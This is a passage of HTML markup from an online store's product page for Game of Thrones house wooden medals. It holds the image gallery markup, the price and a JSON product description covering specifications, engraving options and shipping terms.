                                      //www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_2_400x.jpg?v=1575931974 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_2_600x.jpg?v=1575931974 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_2_800x.jpg?v=1575931974 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_2_1200x.jpg?v=1575931974 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_2_2000x.jpg?v=1575931974 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1677022429219" data-media-type="image" data-thumb="" data-title="House Lannister Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Lannister sigil engraved custom medals online from The Woodgeek Store. "> <a  href="//www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_1_5000x.jpg?v=1575931974"
                    class="lightbox"
                    data-fancybox="1677022429219"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_1_5000x.jpg?v=1575931974"
                        alt="House Targaryen Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Targaryen sigil engraved custom medals online from The Woodgeek Store. "
                        class=" lazyload blur-up"
                        data-image-id="1452827115555"
                        data-index="4"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_1_1200x.jpg?v=1575931974"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_1_200x.jpg?v=1575931974 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_1_400x.jpg?v=1575931974 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_1_600x.jpg?v=1575931974 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_1_800x.jpg?v=1575931974 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_1_1200x.jpg?v=1575931974 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_1_2000x.jpg?v=1575931974 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1677022429219" data-media-type="image" data-thumb="" data-title="House Targaryen Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Targaryen sigil engraved custom medals online from The Woodgeek Store. "> <a  href="//www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_2_5000x.jpg?v=1575931974"
                    class="lightbox"
                    data-fancybox="1677022429219"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_2_5000x.jpg?v=1575931974"
                        alt="House Targaryen Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Targaryen sigil engraved custom medals online from The Woodgeek Store. "
                        class=" lazyload blur-up"
                        data-image-id="1452827148323"
                        data-index="5"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_2_1200x.jpg?v=1575931974"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_2_200x.jpg?v=1575931974 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_2_400x.jpg?v=1575931974 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_2_600x.jpg?v=1575931974 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_2_800x.jpg?v=1575931974 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_2_1200x.jpg?v=1575931974 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_2_2000x.jpg?v=1575931974 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1677022429219" data-media-type="image" data-thumb="" data-title="House Targaryen Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Targaryen sigil engraved custom medals online from The Woodgeek Store. "> <a  href="//www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_1_762f7210-fac1-4b91-b4d6-46eb53dc5bdf_5000x.jpg?v=1575931974"
                    class="lightbox"
                    data-fancybox="1677022429219"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_1_762f7210-fac1-4b91-b4d6-46eb53dc5bdf_5000x.jpg?v=1575931974"
                        alt="Wooden Medal with Ribbon"
                        class=" lazyload blur-up"
                        data-image-id="1452781535267"
                        data-index="6"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_1_762f7210-fac1-4b91-b4d6-46eb53dc5bdf_1200x.jpg?v=1575931974"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_1_762f7210-fac1-4b91-b4d6-46eb53dc5bdf_200x.jpg?v=1575931974 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_1_762f7210-fac1-4b91-b4d6-46eb53dc5bdf_400x.jpg?v=1575931974 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_1_762f7210-fac1-4b91-b4d6-46eb53dc5bdf_600x.jpg?v=1575931974 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_1_762f7210-fac1-4b91-b4d6-46eb53dc5bdf_800x.jpg?v=1575931974 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_1_762f7210-fac1-4b91-b4d6-46eb53dc5bdf_1200x.jpg?v=1575931974 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_1_762f7210-fac1-4b91-b4d6-46eb53dc5bdf_2000x.jpg?v=1575931974 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1677022429219" data-media-type="image" data-thumb="" data-title="Wooden Medal with Ribbon"> <a  href="//www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_2_fddaee4f-0363-4f5a-9593-20bd633e6343_5000x.jpg?v=1575931974"
                    class="lightbox"
                    data-fancybox="1677022429219"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_2_fddaee4f-0363-4f5a-9593-20bd633e6343_5000x.jpg?v=1575931974"
                        alt="Custom Medals - Personalize Your Medal With Custom Text "
                        class=" lazyload blur-up"
                        data-image-id="1452781568035"
                        data-index="7"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_2_fddaee4f-0363-4f5a-9593-20bd633e6343_1200x.jpg?v=1575931974"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_2_fddaee4f-0363-4f5a-9593-20bd633e6343_200x.jpg?v=1575931974 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_2_fddaee4f-0363-4f5a-9593-20bd633e6343_400x.jpg?v=1575931974 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_2_fddaee4f-0363-4f5a-9593-20bd633e6343_600x.jpg?v=1575931974 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_2_fddaee4f-0363-4f5a-9593-20bd633e6343_800x.jpg?v=1575931974 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_2_fddaee4f-0363-4f5a-9593-20bd633e6343_1200x.jpg?v=1575931974 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_2_fddaee4f-0363-4f5a-9593-20bd633e6343_2000x.jpg?v=1575931974 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1677022429219" data-media-type="image" data-thumb="" data-title="Custom Medals - Personalize Your Medal With Custom Text "> <a  href="//www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_1_7452d5e4-a218-4a28-960b-463649bd83cd_5000x.jpg?v=1575931974"
                    class="lightbox"
                    data-fancybox="1677022429219"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_1_7452d5e4-a218-4a28-960b-463649bd83cd_5000x.jpg?v=1575931974"
                        alt="Measurement for Wooden Medal"
                        class=" lazyload blur-up"
                        data-image-id="1452781600803"
                        data-index="8"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_1_7452d5e4-a218-4a28-960b-463649bd83cd_1200x.jpg?v=1575931974"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_1_7452d5e4-a218-4a28-960b-463649bd83cd_200x.jpg?v=1575931974 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_1_7452d5e4-a218-4a28-960b-463649bd83cd_400x.jpg?v=1575931974 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_1_7452d5e4-a218-4a28-960b-463649bd83cd_600x.jpg?v=1575931974 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_1_7452d5e4-a218-4a28-960b-463649bd83cd_800x.jpg?v=1575931974 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_1_7452d5e4-a218-4a28-960b-463649bd83cd_1200x.jpg?v=1575931974 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_1_7452d5e4-a218-4a28-960b-463649bd83cd_2000x.jpg?v=1575931974 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1677022429219" data-media-type="image" data-thumb="" data-title="Measurement for Wooden Medal"> <a  href="//www.woodgeekstore.com/cdn/shop/products/wood_choices_87ac4312-f3d6-4335-b5af-0d2407732fa0_5000x.png?v=1575931974"
                    class="lightbox"
                    data-fancybox="1677022429219"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 800px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/wood_choices_87ac4312-f3d6-4335-b5af-0d2407732fa0_5000x.png?v=1575931974"
                        alt="Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal"
                        class=" lazyload blur-up"
                        data-image-id="1452781633571"
                        data-index="9"
                        data-sizes="100vw"
                        data-aspectratio="800/800"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/wood_choices_87ac4312-f3d6-4335-b5af-0d2407732fa0_1200x.png?v=1575931974"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/wood_choices_87ac4312-f3d6-4335-b5af-0d2407732fa0_200x.png?v=1575931974 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/wood_choices_87ac4312-f3d6-4335-b5af-0d2407732fa0_400x.png?v=1575931974 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/wood_choices_87ac4312-f3d6-4335-b5af-0d2407732fa0_600x.png?v=1575931974 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/wood_choices_87ac4312-f3d6-4335-b5af-0d2407732fa0_800x.png?v=1575931974 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/wood_choices_87ac4312-f3d6-4335-b5af-0d2407732fa0_1200x.png?v=1575931974 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/wood_choices_87ac4312-f3d6-4335-b5af-0d2407732fa0_2000x.png?v=1575931974 2000w"
                        height="800"
                        width="800"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='800'%20height='800'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1677022429219" data-media-type="image" data-thumb="" data-title="Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal"> <a  href="//www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_ecb7217f-2206-4c82-bcd1-2c28c2fce6cf_5000x.jpg?v=1575931974"
                    class="lightbox"
                    data-fancybox="1677022429219"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_ecb7217f-2206-4c82-bcd1-2c28c2fce6cf_5000x.jpg?v=1575931974"
                        alt="Wooden Medal with Sturdy Packaging"
                        class=" lazyload blur-up"
                        data-image-id="1452781666339"
                        data-index="10"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_ecb7217f-2206-4c82-bcd1-2c28c2fce6cf_1200x.jpg?v=1575931974"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_ecb7217f-2206-4c82-bcd1-2c28c2fce6cf_200x.jpg?v=1575931974 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_ecb7217f-2206-4c82-bcd1-2c28c2fce6cf_400x.jpg?v=1575931974 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_ecb7217f-2206-4c82-bcd1-2c28c2fce6cf_600x.jpg?v=1575931974 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_ecb7217f-2206-4c82-bcd1-2c28c2fce6cf_800x.jpg?v=1575931974 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_ecb7217f-2206-4c82-bcd1-2c28c2fce6cf_1200x.jpg?v=1575931974 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_ecb7217f-2206-4c82-bcd1-2c28c2fce6cf_2000x.jpg?v=1575931974 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1677022429219" data-media-type="image" data-thumb="" data-title="Wooden Medal with Sturdy Packaging"> <a  href="//www.woodgeekstore.com/cdn/shop/products/Greeting_Card_cdf9e93f-e6db-4307-8013-b35a5b55edf3_5000x.jpg?v=1575931974"
                    class="lightbox"
                    data-fancybox="1677022429219"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/Greeting_Card_cdf9e93f-e6db-4307-8013-b35a5b55edf3_5000x.jpg?v=1575931974"
                        alt="Wooden Greeting Card"
                        class=" lazyload blur-up"
                        data-image-id="1452781699107"
                        data-index="11"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/Greeting_Card_cdf9e93f-e6db-4307-8013-b35a5b55edf3_1200x.jpg?v=1575931974"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/Greeting_Card_cdf9e93f-e6db-4307-8013-b35a5b55edf3_200x.jpg?v=1575931974 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Greeting_Card_cdf9e93f-e6db-4307-8013-b35a5b55edf3_400x.jpg?v=1575931974 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/Greeting_Card_cdf9e93f-e6db-4307-8013-b35a5b55edf3_600x.jpg?v=1575931974 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/Greeting_Card_cdf9e93f-e6db-4307-8013-b35a5b55edf3_800x.jpg?v=1575931974 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/Greeting_Card_cdf9e93f-e6db-4307-8013-b35a5b55edf3_1200x.jpg?v=1575931974 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Greeting_Card_cdf9e93f-e6db-4307-8013-b35a5b55edf3_2000x.jpg?v=1575931974 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div></div> <div class="product_gallery_nav
            product-gallery__thumbnails
            product_gallery_nav--bottom
            product-1677022429219-gallery-nav"> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_1_300x.jpg?v=1575931974" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_2_300x.jpg?v=1575931974" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1_300x.jpg?v=1575931974" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_2_300x.jpg?v=1575931974" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_1_300x.jpg?v=1575931974" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_2_300x.jpg?v=1575931974" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_1_762f7210-fac1-4b91-b4d6-46eb53dc5bdf_300x.jpg?v=1575931974" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_2_fddaee4f-0363-4f5a-9593-20bd633e6343_300x.jpg?v=1575931974" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_1_7452d5e4-a218-4a28-960b-463649bd83cd_300x.jpg?v=1575931974" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/wood_choices_87ac4312-f3d6-4335-b5af-0d2407732fa0_300x.png?v=1575931974" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_ecb7217f-2206-4c82-bcd1-2c28c2fce6cf_300x.jpg?v=1575931974" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/Greeting_Card_cdf9e93f-e6db-4307-8013-b35a5b55edf3_300x.jpg?v=1575931974" alt=""></div></div>
    
  
</div></div> <div class="two-fifths columns medium-down--one-whole"> <h1 class="product_name">Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal</h1> <div class="feature_divider"></div> <div class="modal_price"> <div class="price__container price__container--display-price-true has-margin-right"> <span content="499.00" class=""> <span class="current_price"> <span class="money"> <span class=cvc-money>Rs. 499.00</span>
</span></span></span> <span class="was_price"></span> <span class="sale savings"></span></div> <div class="sold-out__container"> <span class="sold_out"></span></div></div>
      

      

      
        




<div class="product_form init smart-payment-button--false product_form_options product_form--swatches"
      id="product-form-1677022429219"
      data-product-form
      data-options-size="1"
      data-money-format="Rs. {{amount}}"
      data-shop-currency="INR"
      data-select-id="product-select-1677022429219product-template"
      data-enable-state="true"
      data-product="{&quot;id&quot;:1677022429219,&quot;title&quot;:&quot;Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal&quot;,&quot;handle&quot;:&quot;game-of-thrones-wooden-medal&quot;,&quot;description&quot;:&quot;\u003ch5\u003eDescription\u003c\/h5\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eGame Of Thrones: House Stark, House Lannister, House Targaryen\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cspan\u003eThere are three main Game of Thrones Houses - House Targaryen, House Lannister, and House Stark. Which one \u003c\/span\u003e\u003cspan\u003edo you belong to? \u003c\/span\u003e\u003cspan\u003eAre you House Stark with an honorable devotion to duty or do you, like the Lannisters, always pay your debts or do you see yourself as a part of Khaleesi&#39;s House Targaryen?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eHouse Stark \u003c\/span\u003eare wardens of the North and \u003cspan\u003ethe \u003c\/span\u003eLords of Winterfell. Their motto is “Winter Is Coming\&quot; and their House symbol is a gray direwolf. House Lannister are \u003cspan\u003eWardens of the West. House Lannister’s symbol is a gold lion and its motto is “Hear Me Roar!” House Targaryen ruled the Seven Kingdoms \u003c\/span\u003e\u003cspan\u003eof Westeros for 300 years through the use of dragons. Their House symbol is a red three-headed dragon and its motto is “Fire and Blood.”\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eKnow a GOT fan? Make his\/her day with a wooden medal of their favourite Game of Thrones House. Gift these custom medal to the dedicated Game Of Thrones fans in your friends&#39; circle. This Game of Thrones gift is perfect for him or her. These unique medals can be engraved on mahogany wood or birch wood and comes with a ribbon.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong style=\&quot;color: #783f04;\&quot;\u003eSpecifications\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eThickness:\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e 0.9 inches \u003c\/span\u003ethick solid wood medals. \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e\u003c\/span\u003e 3*3 inches.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eWeight\u003c\/strong\u003e:\u003c\/span\u003e The birch medal \u003c\/span\u003eweighs approx 12 gm to 19 gm \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003eThe mahogany medal\u003c\/span\u003e weighs approx 16 gm to 19 gm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cimg alt=\&quot;\&quot; src=\&quot;\/\/cdn.shopify.com\/s\/files\/1\/0941\/2500\/files\/measurement_large.png?v=1551083499\&quot; style=\&quot;float: none;\&quot;\u003e\u003c\/p\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003eConsiderations\u003c\/span\u003e  \u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e- Wooden medals are made from natural wood. Expect variations in color and wood grain texture. This is the characteristic of wood and makes each medal unique.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- The thickness may vary by +\/- 1 mm for solid wood panels. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Sizes may vary by +\/- 1 inch for solid wood panels.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Weight may vary depending upon the moisture content and species of the wood.\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003eCustomization\u003c\/h5\u003e\n\u003ch4 style=\&quot;text-align: center;\&quot;\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003eNo digital preview will be sent for wooden custom medals\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003eYou can customize this medal with a name or any text \u003cstrong\u003eon the back of the medal\u003c\/strong\u003e. Please choose from the 4 designs provided and we will engrave the text provided in the design selected. \u003cstrong\u003ePlease note that no custom text can be added to the front of the medal.\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch5\u003eShipping\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003eYour product will be shipped within 4-5 working days of receiving the order. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eDomestic shipping \u0026amp; delivery (INDIA)\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003eDomestic shipping (India) is free.\u003cspan class=\&quot;apple-converted-space\&quot;\u003e \u003c\/span\u003e Delivery to metro cities takes 3-5 working days after we ship, non-metro locations take 6-7 working days. You will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eInternational shipping \u0026amp; delivery\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eWe offer international shipping to most countries. International shipping rates are displayed during checkout.\u003cem\u003e \u003c\/em\u003eDelivery to Asia, North America\u003cspan\u003e \u003c\/span\u003eand\u003cspan\u003e \u003c\/span\u003eWestern Europe\u003cspan\u003e \u003c\/span\u003etake\u003cspan\u003e \u003c\/span\u003e7-10 days*.\u003cspan class=\&quot;apple-converted-space\&quot;\u003e\u003cem\u003e \u003c\/em\u003e\u003c\/span\u003e\u003cem\u003eOther countries will take 14 days*. \u003c\/em\u003eYou will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003cem\u003e The customer is liable to pay any customs duty and local taxes applicable\u003cspan\u003e \u003c\/span\u003eon\u003cspan\u003e \u003c\/span\u003ethe product. \u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e*This is an estimated time. Actual delivery time may vary due to local factors including customs clearance. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003eFor any queries, email us at\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003ehello@woodgeekstore.com\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2019-04-15T18:31:37+05:30&quot;,&quot;created_at&quot;:&quot;2019-04-15T15:33:51+05:30&quot;,&quot;vendor&quot;:&quot;woodgeekstore&quot;,&quot;type&quot;:&quot;Wooden Medals&quot;,&quot;tags&quot;:[&quot;Game of Thrones 